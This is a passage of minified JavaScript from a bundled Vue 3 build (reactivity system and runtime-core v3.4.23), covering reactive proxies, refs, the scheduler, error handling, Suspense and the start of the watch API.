this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=$r,n=zr;try{return $r=!0,zr=this,this._runnings++,Gf(this),this.fn()}finally{qf(this),this._runnings--,zr=n,$r=t}}stop(){var t;this.active&&(Gf(this),qf(this),(t=this.onStop)==null||t.call(this),this.active=!1)}}function Vv(e){return e.value}function Gf(e){e._trackId++,e._depsLength=0}function qf(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Wg(e.deps[t],e);e.deps.length=e._depsLength}}function Wg(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function Gg(e,t){e.effect instanceof io&&(e=e.effect.fn);const n=new io(e,Nt,()=>{n.dirty&&n.run()});t&&(ze(n,t),t.scope&&Ug(n,t.scope)),(!t||!t.lazy)&&n.run();const r=n.run.bind(n);return r.effect=n,r}function qg(e){e.effect.stop()}let $r=!0,Qu=0;const Zg=[];function tr(){Zg.push($r),$r=!1}function nr(){const e=Zg.pop();$r=e===void 0?!0:e}function ud(){Qu++}function ld(){for(Qu--;!Qu&&el.length;)el.shift()()}function zg(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&Wg(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const el=[];function Kg(e,t,n){ud();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o!=null?o:o=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o!=null?o:o=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&el.push(r.scheduler)))}ld()}const Yg=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ra=new WeakMap,Kr=Symbol(""),tl=Symbol("");function Bt(e,t,n){if($r&&zr){let r=Ra.get(e);r||Ra.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Yg(()=>r.delete(n))),zg(zr,o)}}function Un(e,t,n,r,o,s){const i=Ra.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const c=Number(r);i.forEach((u,d)=>{(d==="length"||!Gn(d)&&d>=c)&&a.push(u)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?sd(n)&&a.push(i.get("length")):(a.push(i.get(Kr)),No(e)&&a.push(i.get(tl)));break;case"delete":ae(e)||(a.push(i.get(Kr)),No(e)&&a.push(i.get(tl)));break;case"set":No(e)&&a.push(i.get(Kr));break}ud();for(const c of a)c&&Kg(c,4);ld()}function Wv(e,t){var n;return(n=Ra.get(e))==null?void 0:n.get(t)}const Gv=_o("__proto__,__v_isRef,__isVue"),Xg=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Gn)),Zf=qv();function qv(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=be(this);for(let s=0,i=this.length;s<i;s++)Bt(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(be)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){tr(),ud();const r=be(this)[t].apply(this,n);return ld(),nr(),r}}),e}function Zv(e){Gn(e)||(e=String(e));const t=be(this);return Bt(t,"has",e),t.hasOwnProperty(e)}class Jg{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?o_:r_:s?n_:t_).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&we(Zf,n))return Reflect.get(Zf,n,r);if(n==="hasOwnProperty")return Zv}const a=Reflect.get(t,n,r);return(Gn(n)?Xg.has(n):Gv(n))||(o||Bt(t,"get",n),s)?a:et(a)?i&&sd(n)?a:a.value:He(a)?o?qn(a):Pe(a):a}}class Qg extends Jg{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=ao(s);if(!Go(r)&&!ao(r)&&(s=be(s),r=be(r)),!ae(t)&&et(s)&&!et(r))return c?!1:(s.value=r,!0)}const i=ae(t)&&sd(n)?Number(n)<t.length:we(t,n),a=Reflect.set(t,n,r,o);return t===be(o)&&(i?hn(r,s)&&Un(t,"set",n,r):Un(t,"add",n,r)),a}deleteProperty(t,n){const r=we(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Un(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!Gn(n)||!Xg.has(n))&&Bt(t,"has",n),r}ownKeys(t){return Bt(t,"iterate",ae(t)?"length":Kr),Reflect.ownKeys(t)}}class e_ extends Jg{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const zv=new Qg,Kv=new e_,Yv=new Qg(!0),Xv=new e_(!0),dd=e=>e,yc=e=>Reflect.getPrototypeOf(e);function Di(e,t,n=!1,r=!1){e=e.__v_raw;const o=be(e),s=be(t);n||(hn(t,s)&&Bt(o,"get",t),Bt(o,"get",s));const{has:i}=yc(o),a=r?dd:n?pd:Us;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function Fi(e,t=!1){const n=this.__v_raw,r=be(n),o=be(e);return t||(hn(e,o)&&Bt(r,"has",e),Bt(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function Mi(e,t=!1){return e=e.__v_raw,!t&&Bt(be(e),"iterate",Kr),Reflect.get(e,"size",e)}function zf(e){e=be(e);const t=be(this);return yc(t).has.call(t,e)||(t.add(e),Un(t,"add",e,e)),this}function Kf(e,t){t=be(t);const n=be(this),{has:r,get:o}=yc(n);let s=r.call(n,e);s||(e=be(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?hn(t,i)&&Un(n,"set",e,t):Un(n,"add",e,t),this}function Yf(e){const t=be(this),{has:n,get:r}=yc(t);let o=n.call(t,e);o||(e=be(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Un(t,"delete",e,void 0),s}function Xf(){const e=be(this),t=e.size!==0,n=e.clear();return t&&Un(e,"clear",void 0,void 0),n}function Bi(e,t){return function(r,o){const s=this,i=s.__v_raw,a=be(i),c=t?dd:e?pd:Us;return!e&&Bt(a,"iterate",Kr),i.forEach((u,d)=>r.call(o,c(u),c(d),s))}}function Hi(e,t,n){return function(...r){const o=this.__v_raw,s=be(o),i=No(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),d=n?dd:t?pd:Us;return!t&&Bt(s,"iterate",c?tl:Kr),{next(){const{value:l,done:f}=u.next();return f?{value:l,done:f}:{value:a?[d(l[0]),d(l[1])]:d(l),done:f}},[Symbol.iterator](){return this}}}}function ar(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Jv(){const e={get(s){return Di(this,s)},get size(){return Mi(this)},has:Fi,add:zf,set:Kf,delete:Yf,clear:Xf,forEach:Bi(!1,!1)},t={get(s){return Di(this,s,!1,!0)},get size(){return Mi(this)},has:Fi,add:zf,set:Kf,delete:Yf,clear:Xf,forEach:Bi(!1,!0)},n={get(s){return Di(this,s,!0)},get size(){return Mi(this,!0)},has(s){return Fi.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Bi(!0,!1)},r={get(s){return Di(this,s,!0,!0)},get size(){return Mi(this,!0)},has(s){return Fi.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Bi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=Hi(s,!1,!1),n[s]=Hi(s,!0,!1),t[s]=Hi(s,!1,!0),r[s]=Hi(s,!0,!0)}),[e,n,t,r]}const[Qv,eb,tb,nb]=Jv();function $c(e,t){const n=t?e?nb:tb:e?eb:Qv;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(we(n,o)&&o in r?n:r,o,s)}const rb={get:$c(!1,!1)},ob={get:$c(!1,!0)},sb={get:$c(!0,!1)},ib={get:$c(!0,!0)},t_=new WeakMap,n_=new WeakMap,r_=new WeakMap,o_=new WeakMap;function ab(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function cb(e){return e.__v_skip||!Object.isExtensible(e)?0:ab(Iv(e))}function Pe(e){return ao(e)?e:bc(e,!1,zv,rb,t_)}function vc(e){return bc(e,!1,Yv,ob,n_)}function qn(e){return bc(e,!0,Kv,sb,r_)}function s_(e){return bc(e,!0,Xv,ib,o_)}function bc(e,t,n,r,o){if(!He(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=cb(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Yr(e){return ao(e)?Yr(e.__v_raw):!!(e&&e.__v_isReactive)}function ao(e){return!!(e&&e.__v_isReadonly)}function Go(e){return!!(e&&e.__v_isShallow)}function Ec(e){return e?!!e.__v_raw:!1}function be(e){const t=e&&e.__v_raw;return t?be(t):e}function fd(e){return Object.isExtensible(e)&&Fg(e,"__v_skip",!0),e}const Us=e=>He(e)?Pe(e):e,pd=e=>He(e)?qn(e):e;class i_{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new io(()=>t(this._value),()=>Bo(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=be(this);return(!t._cacheable||t.effect.dirty)&&hn(t._value,t._value=t.effect.run())&&Bo(t,4),hd(t),t.effect._dirtyLevel>=2&&Bo(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function ub(e,t,n=!1){let r,o;const s=ge(e);return s?(r=e,o=Nt):(r=e.get,o=e.set),new i_(r,o,s||!o,n)}function hd(e){var t;$r&&zr&&(e=be(e),zg(zr,(t=e.dep)!=null?t:e.dep=Yg(()=>e.dep=void 0,e instanceof i_?e:void 0)))}function Bo(e,t=4,n){e=be(e);const r=e.dep;r&&Kg(r,t)}function et(e){return!!(e&&e.__v_isRef===!0)}function k(e){return a_(e,!1)}function Sc(e){return a_(e,!0)}function a_(e,t){return et(e)?e:new lb(e,t)}class lb{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:be(t),this._value=n?t:Us(t)}get value(){return hd(this),this._value}set value(t){const n=this.__v_isShallow||Go(t)||ao(t);t=n?t:be(t),hn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Us(t),Bo(this,4))}}function c_(e){Bo(e,4)}function en(e){return et(e)?e.value:e}function u_(e){return ge(e)?e():en(e)}const db={get:(e,t,n)=>en(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return et(o)&&!et(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Cc(e){return Yr(e)?e:new Proxy(e,db)}class fb{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>hd(this),()=>Bo(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function md(e){return new fb(e)}function l_(e){const t=ae(e)?new Array(e.length):{};for(const n in e)t[n]=d_(e,n);return t}class pb{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Wv(be(this._object),this._key)}}class hb{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function gd(e,t,n){return et(e)?e:ge(e)?new hb(e):He(e)&&arguments.length>1?d_(e,t,n):k(e)}function d_(e,t,n){const r=e[t];return et(r)?r:new pb(e,t,n)}const f_={GET:"get",HAS:"has",ITERATE:"iterate"},p_={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const As=[];function dr(e,...t){tr();const n=As.length?As[As.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=mb();if(r)fn(r,n,11,[e+t.map(s=>{var i,a;return(a=(i=s.toString)==null?void 0:i.call(s))!=null?a:JSON.stringify(s)}).join(""),n&&n.proxy,o.map(({vnode:s})=>"at <".concat(E0(n,s.type),">")).join("\n"),o]);else{const s=["[Vue warn]: ".concat(e),...t];o.length&&s.push("\n",...gb(o)),console.warn(...s)}nr()}function mb(){let e=As[As.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function gb(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:["\n"],..._b(n))}),t}function _b({vnode:e,recurseCount:t}){const n=t>0?"... (".concat(t," recursive calls)"):"",r=e.component?e.component.parent==null:!1,o=" at <".concat(E0(e.component,e.type,r)),s=">"+n;return e.props?[o,...yb(e.props),s]:[o+s]}function yb(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...h_(r,e[r]))}),n.length>3&&t.push(" ..."),t}function h_(e,t,n){return Be(t)?(t=JSON.stringify(t),n?t:["".concat(e,"=").concat(t)]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:["".concat(e,"=").concat(t)]:et(t)?(t=h_(e,be(t.value),!0),n?t:["".concat(e,"=Ref<"),t,">"]):ge(t)?["".concat(e,"=fn").concat(t.name?"<".concat(t.name,">"):"")]:(t=be(t),n?t:["".concat(e,"="),t])}function m_(e,t){}const g_={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},$b={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function fn(e,t,n,r){try{return r?e(...r):e()}catch(o){Or(o,t,n)}}function Mt(e,t,n,r){if(ge(e)){const o=fn(e,t,n,r);return o&&od(o)&&o.catch(s=>{Or(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Mt(e[s],t,n,r));return o}}function Or(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a="https://vuejs.org/error-reference/#runtime-".concat(n);for(;s;){const u=s.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,i,a)===!1)return}s=s.parent}const c=t.appContext.config.errorHandler;if(c){tr(),fn(c,null,10,[e,i,a]),nr();return}}vb(e,n,o,r)}function vb(e,t,n,r=!0){console.error(e)}let Vs=!1,nl=!1;const $t=[];let Cn=0;const Ho=[];let pr=null,jr=0;const __=Promise.resolve();let _d=null;function nt(e){const t=_d||__;return e?t.then(this?e.bind(this):e):t}function bb(e){let t=Cn+1,n=$t.length;for(;t<n;){const r=t+n>>>1,o=$t[r],s=Gs(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function wc(e){(!$t.length||!$t.includes(e,Vs&&e.allowRecurse?Cn+1:Cn))&&(e.id==null?$t.push(e):$t.splice(bb(e.id),0,e),y_())}function y_(){!Vs&&!nl&&(nl=!0,_d=__.then($_))}function Eb(e){const t=$t.indexOf(e);t>Cn&&$t.splice(t,1)}function Ws(e){ae(e)?Ho.push(...e):(!pr||!pr.includes(e,e.allowRecurse?jr+1:jr))&&Ho.push(e),y_()}function Jf(e,t,n=Vs?Cn+1:0){for(;n<$t.length;n++){const r=$t[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;$t.splice(n,1),n--,r()}}}function xa(e){if(Ho.length){const t=[...new Set(Ho)].sort((n,r)=>Gs(n)-Gs(r));if(Ho.length=0,pr){pr.push(...t);return}for(pr=t,jr=0;jr<pr.length;jr++)pr[jr]();pr=null,jr=0}}const Gs=e=>e.id==null?1/0:e.id,Sb=(e,t)=>{const n=Gs(e)-Gs(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function $_(e){nl=!1,Vs=!0,$t.sort(Sb);try{for(Cn=0;Cn<$t.length;Cn++){const t=$t[Cn];t&&t.active!==!1&&fn(t,null,14)}}finally{Cn=0,$t.length=0,xa(),Vs=!1,_d=null,($t.length||Ho.length)&&$_()}}let ko,ji=[];function v_(e,t){var n,r;ko=e,ko?(ko.enabled=!0,ji.forEach(({event:o,args:s})=>ko.emit(o,...s)),ji=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{v_(s,t)}),setTimeout(()=>{ko||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ji=[])},3e3)):ji=[]}function Cb(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Ne;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const d="".concat(i==="modelValue"?"model":i,"Modifiers"),{number:l,trim:f}=r[d]||Ne;f&&(o=n.map(p=>Be(p)?p.trim():p)),l&&(o=n.map(Aa))}let a,c=r[a=Fo(t)]||r[a=Fo(vt(t))];!c&&s&&(c=r[a=Fo(Lt(t))]),c&&Mt(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Mt(u,e,6,o)}}function b_(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ge(e)){const c=u=>{const d=b_(u,t,!0);d&&(a=!0,ze(i,d))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(He(e)&&r.set(e,null),null):(ae(s)?s.forEach(c=>i[c]=null):ze(i,s),He(e)&&r.set(e,i),i)}function Pc(e,t){return!e||!pi(t)?!1:(t=t.slice(2).replace(/Once$/,""),we(e,t[0].toLowerCase()+t.slice(1))||we(e,Lt(t))||we(e,t))}let st=null,Tc=null;function qs(e){const t=st;return st=e,Tc=e&&e.type.__scopeId||null,t}function E_(e){Tc=e}function S_(){Tc=null}const C_=e=>co;function co(e,t=st,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Da(-1);const s=qs(t);let i;try{i=e(...o)}finally{qs(s),r._d&&Da(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function da(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:c,emit:u,render:d,renderCache:l,data:f,setupState:p,ctx:h,inheritAttrs:m}=e;let g,E;const $=qs(e);try{if(n.shapeFlag&4){const _=o||r,S=_;g=Vt(d.call(S,_,l,s,p,f,h)),E=c}else{const _=t;g=Vt(_.length>1?_(s,{attrs:c,slots:a,emit:u}):_(s,null)),E=t.props?c:Pb(c)}}catch(_){xs.length=0,Or(_,e,1),g=Ie(ht)}let y=g;if(E&&m!==!1){const _=Object.keys(E),{shapeFlag:S}=y;_.length&&S&7&&(i&&_.some(nd)&&(E=Tb(E,i)),y=mn(y,E))}return n.dirs&&(y=mn(y),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&(y.transition=n.transition),g=y,qs($),g}function wb(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(Zn(o)){if(o.type!==ht||o.children==="v-if"){if(n)return;n=o}}else return}return n}const Pb=e=>{let t;for(const n in e)(n==="class"||n==="style"||pi(n))&&((t||(t={}))[n]=e[n]);return t},Tb=(e,t)=>{const n={};for(const r in e)(!nd(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Ib(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?Qf(r,i,u):!!i;if(c&8){const d=t.dynamicProps;for(let l=0;l<d.length;l++){const f=d[l];if(i[f]!==r[f]&&!Pc(u,f))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?Qf(r,i,u):!0:!!i;return!1}function Qf(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!Pc(n,s))return!0}return!1}function yd({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const $d="components",kb="directives";function pn(e,t){return vd($d,e,!0,t)||e}const w_=Symbol.for("v-ndc");function yr(e){return Be(e)?vd($d,e,!1)||e:e||w_}function P_(e){return vd(kb,e)}function vd(e,t,n=!0,r=!1){const o=st||ct;if(o){const s=o.type;if(e===$d){const a=Ba(s,!1);if(a&&(a===t||a===vt(t)||a===is(vt(t))))return s}const i=ep(o[e]||s[e],t)||ep(o.appContext[e],t);return!i&&r?s:i}}function ep(e,t){return e&&(e[t]||e[vt(t)]||e[is(vt(t))])}const T_=e=>e.__isSuspense;let rl=0;const Ab={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)Ob(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}Rb(e,t,n,r,o,i,a,c,u)}},hydrate:xb,create:Ed,normalize:Lb},bd=Ab;function Zs(e,t){const n=e.props&&e.props[t];ge(n)&&n()}function Ob(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:d}}=c,l=d("div"),f=e.suspense=Ed(e,o,r,t,l,n,s,i,a,c);u(null,f.pendingBranch=e.ssContent,l,null,r,f,s,i),f.deps>0?(Zs(e,"onPending"),Zs(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),jo(f,e.ssFallback)):f.resolve(!1,!0)}function Rb(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:d}}){const l=t.suspense=e.suspense;l.vnode=t,t.el=e.el;const f=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:E}=l;if(m)l.pendingBranch=f,ln(f,m)?(c(m,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():g&&(E||(c(h,p,n,r,o,null,s,i,a),jo(l,p)))):(l.pendingId=rl++,E?(l.isHydrating=!1,l.activeBranch=m):u(m,o,l),l.deps=0,l.effects.length=0,l.hiddenContainer=d("div"),g?(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():(c(h,p,n,r,o,null,s,i,a),jo(l,p))):h&&ln(f,h)?(c(h,f,n,r,o,l,s,i,a),l.resolve(!0)):(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0&&l.resolve()));else if(h&&ln(f,h))c(h,f,n,r,o,l,s,i,a),jo(l,f);else if(Zs(t,"onPending"),l.pendingBranch=f,f.shapeFlag&512?l.pendingId=f.component.suspenseId:l.pendingId=rl++,c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0)l.resolve();else{const{timeout:$,pendingId:y}=l;$>0?setTimeout(()=>{l.pendingId===y&&l.fallback(p)},$):$===0&&l.fallback(p)}}function Ed(e,t,n,r,o,s,i,a,c,u,d=!1){const{p:l,m:f,um:p,n:h,o:{parentNode:m,remove:g}}=u;let E;const $=Nb(e);$&&t!=null&&t.pendingBranch&&(E=t.pendingId,t.deps++);const y=e.props?Oa(e.props.timeout):void 0,_=s,S={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:rl++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve(v=!1,w=!1){const{vnode:P,activeBranch:x,pendingBranch:M,pendingId:q,effects:B,parentComponent:W,container:j}=S;let O=!1;S.isHydrating?S.isHydrating=!1:v||(O=x&&M.transition&&M.transition.mode==="out-in",O&&(x.transition.afterLeave=()=>{q===S.pendingId&&(f(M,j,s===_?h(x):s,0),Ws(B))}),x&&(m(x.el)!==S.hiddenContainer&&(s=h(x)),p(x,W,S,!0)),O||f(M,j,s,0)),jo(S,M),S.pendingBranch=null,S.isInFallback=!1;let I=S.parent,V=!1;for(;I;){if(I.pendingBranch){I.effects.push(...B),V=!0;break}I=I.parent}!V&&!O&&Ws(B),S.effects=[],$&&t&&t.pendingBranch&&E===t.pendingId&&(t.deps--,t.deps===0&&!w&&t.resolve()),Zs(P,"onResolve")},fallback(v){if(!S.pendingBranch)return;const{vnode:w,activeBranch:P,parentComponent:x,container:M,namespace:q}=S;Zs(w,"onFallback");const B=h(P),W=()=>{S.isInFallback&&(l(null,v,M,B,x,null,q,a,c),jo(S,v))},j=v.transition&&v.transition.mode==="out-in";j&&(P.transition.afterLeave=W),S.isInFallback=!0,p(P,x,null,!0),j||W()},move(v,w,P){S.activeBranch&&f(S.activeBranch,v,w,P),S.container=v},next(){return S.activeBranch&&h(S.activeBranch)},registerDep(v,w){const P=!!S.pendingBranch;P&&S.deps++;const x=v.vnode.el;v.asyncDep.catch(M=>{Or(M,v,0)}).then(M=>{if(v.isUnmounted||S.isUnmounted||S.pendingId!==v.suspenseId)return;v.asyncResolved=!0;const{vnode:q}=v;pl(v,M,!1),x&&(q.el=x);const B=!x&&v.subTree.el;w(v,q,m(x||v.subTree.el),x?null:h(v.subTree),S,i,c),B&&g(B),yd(v,q.el),P&&--S.deps===0&&S.resolve()})},unmount(v,w){S.isUnmounted=!0,S.activeBranch&&p(S.activeBranch,n,v,w),S.pendingBranch&&p(S.pendingBranch,n,v,w)}};return S}function xb(e,t,n,r,o,s,i,a,c){const u=t.suspense=Ed(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),d=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),d}function Lb(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=tp(r?n.default:n),e.ssFallback=r?tp(n.fallback):Ie(ht)}function tp(e){let t;if(ge(e)){const n=lo&&e._c;n&&(e._d=!1,ve()),e=e(),n&&(e._d=!0,t=Dt,d0())}return ae(e)&&(e=wb(e)),e=Vt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function I_(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Ws(e)}function jo(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,yd(r,o))}function Nb(e){var t;return((t=e.props)==null?void 0:t.suspensible)!=null&&e.props.suspensible!==!1}const Sd=Symbol.for("v-scx"),Cd=()=>Je(Sd);function wd(e,t){return hi(e,null,t)}function Pd(e,t){return hi(e,null,{flush:"post"})}function Td(e,t){return hi(e,null,{flush:"sync"})}const Ui={};function Ze(e,t,n){return hi(e,t,n)}function hi(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=Ne){if(t&&s){const v=t;t=(...w)=>{v(...w),S()}}const c=ct,u=v=>r===!0?v:qr(v,r===!1?1:void 0);let d,l=!1,f=!1;if(et(e)?(d=()=>e.value,l=Go(e)):Yr(e)?(d=()=>u(e),l=!0):ae(e)?(f=!0,l=e.some(v=>Yr(v)||Go(v)),d=()=>e.map(v=>{if(et(v))return v.value;if(Yr(v))return u(v);if(ge(v))return fn(v,c,2)})):ge(e)?t?d=()=>fn(e,c,2):d=()=>(p&&p(),Mt(e,c,3,[h])):d=Nt,t&&r){const v=d;d=()=>qr(v())}let 